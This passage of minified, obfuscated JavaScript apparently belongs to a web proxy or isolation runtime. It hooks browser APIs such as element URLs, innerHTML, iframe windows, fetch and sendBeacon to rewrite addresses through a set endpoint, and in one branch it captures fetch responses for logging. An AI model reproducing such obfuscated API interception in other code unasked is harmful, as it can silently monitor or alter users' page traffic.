e=l;[e(3822),e(3441),e(1033),e(3359)][e(948)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(1968)][e(1520)][e(1613)](this,t,...r)}}),Yt(o,l(2030),l(1240),{get:function(){const t=l,e=i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));for(var n=arguments[t(3356)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(772)](o)[t(393)][t(772)][t(1613)](this,...s);return te(o,c,e)&&(c[t(747)]||(c[t(747)]=!0,K(c),dt(c),f[t(4059)](c)),Ft(c),Bt(r,c)),i.A[t(772)](o)[t(1300)][t(772)][t(1613)](this,...s)}}),Gt(o,l(1181),l(1532),(function(t,e){const n=l,r=i.A[n(772)](o)[n(2010)][n(1613)](this,t,e);return o[n(510)](r)}),(function(t,e){return!!o[l(510)]})),Gt(o,l(1181),l(587),(function(t,e,n){const r=l;let s=i.A[r(772)](o)[r(3881)][r(1613)](this,t,e,n);var a;return t&&9===t[r(2068)]&&(s=i.A[r(772)](o)[r(2010)][r(1613)](this,s),null!==(a=s[r(3763)])&&void 0!==a&&null!==(a=a[r(2021)])&&void 0!==a&&a[0]&&(s[r(3763)][r(2021)][0]=o[r(1516)][r(2597)]),delete s[r(1516)],delete s[r(3647)],s=i.A[r(772)](o)[r(3881)][r(1613)](this,s,e,n)),s})),Yt(o,l(2613),l(2035),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this,...n);return It[t(772)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2P;try{if(null!=t&&t[e(1187)])return!0;if(e(2579)==typeof t){var n;if(t[e(1731)](e(3794)))return!0;const r=o[e(1181)][e(1532)](t);if(null!=r&&null!==(n=r[e(1760)])&&void 0!==n&&n[e(1731)](e(2844)))return!0;if([e(860),e(1850),e(2517)][e(948)](null==r?void 0:r[e(1760)])&&void 0!==(null==r?void 0:r[e(1058)])&&void 0!==(null==r?void 0:r[e(617)])&&void 0!==(null==r?void 0:r[e(3170)]))return!0}}catch(t){}return!1})(this[t(1939)]))return!1;if((0,e.EW)(o[t(3763)][t(2749)])){const n=new URL((0,e.sH)(o[t(3763)][t(2749)])[t(542)]);if(t(1446)===n[t(1576)]&&/\/sodar\/.*.html/g[t(2815)](n[t(1276)]))return!1;if(t(1224)===n[t(1576)]&&t(3536)===n[t(1276)])return!1;if(t(3015)===n[t(1576)]&&n[t(1276)][t(1859)](t(605)))return!1;if(t(3546)===n[t(1576)]&&t(1857)===n[t(1276)])return!1}const n=(()=>{const e=t;try{return i.A[e(772)](o)[e(2618)][e(772)][e(1613)](this)[e(3763)][e(2749)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(542)]);if(t(3676)===r[t(1576)]&&t(1593)===r[t(1276)])return!1}const s=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);return!(0,e.Vp)(r)||s!==o[t(3139)]}catch(t){return!0}})),Yt(o,l(2030),l(1592),{get:function(){const t=l;for(var n,s=arguments[t(3356)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const u=i.A[t(772)](o)[t(393)][t(772)][t(1613)](this,...a);if(!u)return u;const h=i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));if(te(o,u,h)&&(u[t(747)]||(u[t(747)]=!0,K(u),dt(u),f[t(4059)](u)),Ft(u),Bt(r,u)),t(984)===(null===(n=o[t(1516)])||void 0===n?void 0:n[t(2597)]))return u;if(Xt(u)){const e=u[t(2165)][t(1055)](t(1131));for(let n=0;n<e[t(3356)];n++){const r=e[n];if(r[t(1839)][t(948)](t(1242))&&r[t(1839)][t(948)](t(2140))&&r[t(1839)][t(948)](t(636)))return u}}let m=i.A[t(772)](o)[t(2847)][t(772)][t(1613)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(3424)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(542)]);if(n[t(1576)][t(1859)](t(1245))&&n[t(1276)][t(948)](t(1051)))return u}return It[t(772)](o,u)}}),Yt(o,l(2030),l(652),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(2847)][t(772)][t(1613)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2847)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}}),Yt(o,l(2030),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(1820)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1731)](s(1865))?(t=Wt(t,r,o),i.A[s(772)](o)[s(1820)][s(1520)][s(1613)](this,t,...c)):i.A[s(772)](o)[s(1820)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2119)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...c)}}),Yt(o,l(2030),l(3680),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2898)][t(772)][t(1613)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(772)](o)[s(393)][s(772)][s(1613)](this,...c);if(d&&(K(d),dt(d),f[s(4059)](d)),!t)return i.A[s(772)](o)[s(2898)][s(1520)][s(1613)](this,t);t=t[s(1002)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2450)]+s(1106),kind:e.MN[s(2516)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]});return t=t[s(948)](h)?Tt({_window:o,protectUrlContext:r,html:t}):s(3611)[s(880)](_t,s(1600))[s(880)](h,s(4109))[s(880)]((0,zt.x)().id,s(4030))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(772)](o)[s(2898)][s(1520)][s(1613)](this,t)}}),Yt(o,l(377),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2870)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(2870)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2870)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(377),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(2560)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(2560)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(377),l(1694),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1356)][t(772)][t(1613)](this,...n);return Ut(s)},set:function(t){const e=l;for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2450)],baseUrl:i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])}),i.A[e(772)](o)[e(1356)][e(1520)][e(1613)](this,t,...a)):i.A[e(772)](o)[e(1356)][e(1520)][e(1613)](this,t,...a)}}),Yt(o,l(2091),l(2749),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(580)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(2724)][s(772)][s(1613)](this),c=i.A[s(772)](o)[s(3042)][s(772)][s(1613)](this),u=s(2497)===a||s(2770)===a&&s(3267)===c?e.MN[s(1980)]:s(2770)===a&&s(1131)===c?e.MN[s(2516)]:e.MN[s(3983)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]});for(var d=arguments[s(3356)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,t,...h)}}),Yt(o,l(2091),"as",{set:function(t){const s=l;var a;const c=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749)),u=null===(a=i.A[s(772)](o)[s(907)][s(1613)](this,s(1641)))||void 0===a?void 0:a[s(3112)]();for(var d=arguments[s(3356)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(2497)===u||s(2770)===u&&s(3267)===t?e.MN[s(1980)]:s(2770)===u&&s(1131)===t?e.MN[s(2516)]:e.MN[s(3983)];i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...h)}return i.A[s(772)](o)[s(3042)][s(1520)][s(1613)](this,t,...h)}}),Yt(o,l(2091),l(1641),{set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749)),c=i.A[s(772)](o)[s(907)][s(1613)](this,"as");for(var u=arguments[s(3356)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(2497)===t||s(2770)===t&&s(3267)===c?e.MN[s(1980)]:s(2770)===t&&s(1131)===c?e.MN[s(2516)]:e.MN[s(3983)];i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...d)}return i.A[s(772)](o)[s(2724)][s(1520)][s(1613)](this,t,...d)}}),Yt(o,l(3586),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1296)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(1296)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(1296)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(3586),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3998)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2516)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(3998)][s(1520)][s(3731)](this,[t,...c])}}),Yt(o,l(2786),l(3809),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(2704)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(2704)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(2786),l(4141),{get:function(){const t=l;for(var n,r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(772)](o)[t(3826)])&&void 0!==n&&n[t(772)]?i.A[t(772)](o)[t(3826)][t(772)][t(3731)](this,s):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(772)](o)[s(3826)])&&void 0!==a&&a[s(1520)]?i.A[s(772)](o)[s(3826)][s(1520)][s(3731)](this,[t,...u]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}},(()=>!0)),Yt(o,l(1946),l(4141),{get:function(){const t=l;for(var n,r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(772)](o)[t(2155)])&&void 0!==n&&n[t(772)]?i.A[t(772)](o)[t(2155)][t(772)][t(3731)](this,s):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(772)](o)[s(2155)])&&void 0!==a&&a[s(1520)]?i.A[s(772)](o)[s(2155)][s(1520)][s(3731)](this,[t,...u]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}},(()=>!0)),Yt(o,l(759),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3859)]?i.A[t(772)](o)[t(3859)][t(772)][t(3731)](this,r):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(3859)]?i.A[s(772)](o)[s(3859)][s(1520)][s(3731)](this,[t,...c]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}}),Yt(o,l(759),l(1694),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(1742)]?i.A[t(772)](o)[t(1742)][t(772)][t(3731)](this,n):i.A[t(772)](o)[t(907)][t(1613)](this,t(1694));return s&&(s=Ut(s)),s},set:function(t){const e=l;for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2450)],baseUrl:i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])}),i.A[e(772)](o)[e(1742)]?i.A[e(772)](o)[e(1742)][e(1520)][e(3731)](this,[t,...a]):(i.A[e(772)](o)[e(533)][e(1613)](this,e(1694),t),t)):i.A[e(772)](o)[e(1742)][e(1520)][e(1613)](this,t,...a)}}),Yt(o,l(2613),l(1939),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(986)][t(772)][t(3731)](this,r);if(t(2579)==typeof a){const n=Array[t(579)](a[t(1420)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(772)](o)[t(1837)][t(1613)](a,r,(0,e.sH)(r)[t(542)]))}return a}},(function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(986)][t(772)][t(3731)](this,r);return t(2579)==typeof a&&e.ht[t(559)]((e=>a[t(948)]("/"[t(880)](e,"/"))))})),Yt(o,l(2613),l(2597),{get:function(){const t=l;try{if(t(1349)===this[t(1939)])return t(4123);const n=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);if((0,e.EW)(n[t(3763)][t(2749)])){const r=(0,e.sH)(n[t(3763)][t(2749)])[t(542)];return new URL(r)[t(2597)]}}catch(t){}for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(772)](o)[t(1856)][t(772)][t(3731)](this,r)}},(function(){const t=l;if(t(1349)===this[t(1939)])return!0;try{const n=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);return(0,e.EW)(n[t(3763)][t(2749)])}catch(t){}return!1})),Gt(o,l(779),l(1945),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),i.A[a(772)](o)[a(519)][a(1613)](o,t,{method:a(429),keepalive:!0,body:s,mode:a(1107)}),!0}),(function(){return arguments[l(3356)]>0})),Gt(o,l(2078),l(3071),(function(t){const e=l,n=(()=>{const e=a2P;if(!(t instanceof o[e(2379)]))return"";const n=i.A[e(772)](o)[e(2418)][e(772)][e(1613)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof o[e(3683)]){const n=i.A[e(772)](o)[e(3277)][e(772)][e(1613)](t);i.A[e(772)](o)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(2030)]&&t[e(1795)](e(652))&&kt(o,t[e(652)]),i.A[e(772)](o)[e(3262)][e(1613)](this,t)})),Gt(o,l(2078),l(2865),(function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof o[e(3683)]){const n=i.A[e(772)](o)[e(3277)][e(772)][e(1613)](t);return i.A[e(772)](o)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(772)](o)[e(590)][e(1613)](this,t,...s)}return i.A[e(772)](o)[e(590)][e(1613)](this,t,...s)})),Yt(o,l(2078),l(2290),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3277)][t(772)][t(1613)](this,...n);return this instanceof o[t(2379)]&&t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3356)]<=0?void 0:arguments[0];return this instanceof o[t(2379)]&&t(3267)===this[t(1711)][t(3112)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(772)](o)[t(3277)][t(1520)][t(1613)](this,e)}}),Yt(o,l(2078),l(3045),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3848)][t(772)][t(3731)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Yt(o,l(2608),l(652),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a}});const p=[l(1547),l(1753),l(3191),l(1800),l(2138),l(599),l(3488),l(899),l(2657),l(3310),l(1897),l(1973),l(1628),l(1306)][l(2420)]((t=>"."+t+"/"));Yt(o,l(3096),l(1587),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(785)][t(772)][t(1613)](this,...r),c=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2815)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2815)](c)||p[t(559)]((e=>c[t(948)](e)))||c[t(778)](t(978))>=0)&&(a=0),a}}),Yt(o,l(3096),l(1790),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(4118)][t(772)][t(1613)](this,...r),c=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2815)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2815)](c)||p[t(559)]((e=>c[t(948)](e)))||c[t(778)](t(978))>=0)&&(a=0),a}}),Gt(o,l(3467),l(596),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(772)](o)[e(755)][e(1613)](this,n)}));const g=[l(3058),l(1935),l(1432),l(2073)];Gt(o,l(1654),l(2815),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(2450)])[e(1576)])||i.A[e(772)](o)[e(1917)][e(1613)](this,t)}),(function(t){const e=l;return e(2263)!==this[e(2035)]&&e(2058)!==this[e(2035)]&&!!g[e(559)]((t=>Ot(this[e(2035)],t)))})),Gt(o,l(1654),l(697),(function(t){const n=l,r=(0,e.sH)(t)[n(542)];return i.A[n(772)](o)[n(4129)][n(1613)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3327)])&&!(r(2579)!=typeof t||!t[r(1731)](r(2457))&&!t[r(1731)](r(3585))||!(0,e.EW)(t))})),Yt(o,l(1681),l(3531),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(1039)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(721),l(1029),(function(t,s){const a=l,c=t[a(1002)](),u=(()=>{const t=a;if(c[t(1731)](t(2457))||c[t(1731)](t(3585)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3983)],endpoint:n.A[t(2450)]});{const s=i.A[t(772)](o)[t(3848)][t(772)][t(3731)](o[t(2165)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3983)],baseUrl:s,endpoint:n.A[t(2450)]})}})();return i.A[a(772)](o)[a(610)][a(1613)](this,u,s)})),Gt(o,l(732),l(2100),(function(t,r){const s=l;try{const a=new(o[s(2362)])(n.A[s(2450)])[s(1576)];if(s(702)===t[s(1002)]()&&"\n"===r&&this[s(1859)](a)&&(0,e.EW)(o[s(3763)][s(2749)])){const n=new(o[s(2362)])((0,e.sH)(o[s(3763)][s(2749)])[s(542)]);if((s(1069)===n[s(1576)]||s(1446)===n[s(1576)])&&n[s(1276)][s(1731)](s(3276))&&n[s(1276)][s(1859)](s(3606))){const e=i.A[s(772)](o)[s(1837)][s(1613)](this,t,r);return i.A[s(772)](o)[s(1837)][s(1613)](e,a,n[s(1576)])}}}catch(e){return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(542)];return i.A[s(772)](o)[s(1837)][s(1613)](n,t,r)}return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}catch(e){return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2579)==typeof this&&(this[i(1731)](i(2457))||this[i(1731)](i(3585)))&&e.ht[i(559)]((t=>Ot(this,"/"[i(880)](t,"/")))))return!0;if(i(702)===t[i(1002)]()&&"\n"===r&&i(2579)==typeof this&&this[i(1859)](new(o[i(2362)])(n.A[i(2450)])[i(1576)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,l(1169),l(1005),(async function(t,e){const n=l;let a,c,u;ne(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ie(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=re(o,r,t));for(var d=arguments[n(3356)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(822)][n(1859)](n(3296))||r[n(822)][n(1859)](n(1810)))&&(c[n(948)](n(1422))||c[n(948)](n(2473)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3139)];)try{r=e[t(3309)][t(2165)],e=e[t(3309)][t(796)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1005)][n(1613)](t,c,e,...h)}e=se(a,e,u);const m=b(c);if(n(3254)===m||n(1189)===m){const t=new URL(c)[n(3061)][n(772)](n(3092));!function(t,e,r,o,i){const s=n;F(t,s(1492),(arguments[s(3356)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1520)](s(2803),e)[s(1520)](s(385),r)[s(1520)](s(3085),o)[s(1520)](s(1105),i[s(1002)]()))}(r,window[n(475)],n(3820),null!=t?t:"",n(1189)===m)}const p=i.A[n(772)](o)[n(519)][n(1613)](this,a,e,...h);if(m){const t=await p,e=await t[n(2484)]()[n(3305)]();return s.A[n(1854)](n(2371)[n(880)](m,")"),c,e),t}return p})),Gt(o,l(1169),l(2687),(function(t,e){const n=l;if(ne(o,t))throw new TypeError(n(1893));const{protectedInput:s,additionalHeaders:a}=re(o,r,t);e=se(s,e,a);for(var c=arguments[n(3356)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(772)](o)[n(865)][n(1613)](this,s,e,...u)}),null,{throwError:!0}),Yt(o,l(1169),l(1028),{get:function(){const t=l;for(var e,n=arguments[t(3356)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(772)](o)[t(3752)],u=(null===(e=c[t(772)])||void 0===e?void 0:e[t(1613)](this,...s))||c[t(1465)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2579)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(2277)==typeof c)return i.A[a(772)](o)[a(1111)][a(1613)](c[a(518)])[a(948)](a(3661))?c[a(518)](e):c;if(!Xt(c))return c;if(c&&c[a(1169)]&&c instanceof c[a(1169)]&&c[a(3602)]){const t=c[a(3602)][a(1853)](a(4141));t&&a(3494)!==t&&a(1550)!==t&&!t[a(1731)](a(3420))||(c[a(747)]||(c[a(747)]=!0,K(c[a(796)]),dt(c[a(796)]),f[a(4059)](c[a(796)])),Ft(c[a(796)]),Bt(r,c[a(796)]))}return c}})}}),Yt(o,l(1169),l(652),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(2306)][t(772)][t(1613)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2306)][e(1520)][e(1613)](this,t,...r)}}),(0,e.Vp)(r)&&Yt(o,l(1156),l(2292),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return 